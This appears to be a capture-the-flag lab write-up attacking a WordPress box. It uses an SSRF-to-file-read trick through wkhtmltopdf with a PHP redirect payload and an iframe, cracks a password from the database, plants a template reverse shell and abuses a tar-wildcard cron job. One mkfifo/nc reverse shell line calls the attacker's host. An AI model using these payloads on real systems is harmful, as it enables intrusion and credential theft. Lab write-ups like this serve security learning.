

Let’s try that for LFI!
Sadly it doesn’t work
Only thing I have idea to do is SSRF. Found this: https://github.com/wkhtmltopdf/wkhtmltopdf/issues/3570
So we can do LFI if we host php page and access it!
So let’s use example from this issue:
<?php
header('location:file:///tmp/1.txt');
?>But modify it a bit to be able to change files that we get on the fly:
<?php
header('location:file://'.$_REQUEST['f']);
?>Let’s run php -S 0.0.0.0:1234
And now let’s use that file inside our comment
<iframe height="1000" width="1000" src="http://10.9.246.43:1234/lfi.php?f=/etc/passwd" />
It works!
We only see two users with shell: kyle and root
Looking thru files in /var/www I found /var/www/wordpress/wp-config.php

Let’s use that db creds on adminer we found earlier

It worked!
Here i found kyle’s password hash


I created file for john to crack it and it did so:
Now we have access to wordpress admin panel. Let’s add revshell to template.
I generated revshell with https://www.revshells.com/ and pasted it to 404 php file.
After opening that page we got connection:

I stabilized shell and started investigation.
www-data@seasurfer:/var/www/internal/maintenance$ cat backup.sh
#!/bin/bash
# Brandon complained about losing _one_ receipt when we had 5 minutes of downtime, set this to run every minute now >:D
# Still need to come up with a better backup system, perhaps a cloud provider?
cd /var/www/internal/invoices
tar -zcf /home/kyle/backups/invoices.tgz *
www-data@seasurfer:/var/www/internal/maintenance$so it’s tar with wildcard as privesc again…
I remember it too well so I wont even open gtfobins.

It didn’t connect so I checked:

Oops… Wrong nc. Fixed it with
echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.9.246.43 1234 >/tmp/f' > revshell.sh
And we got kyle connection!

Got user flag!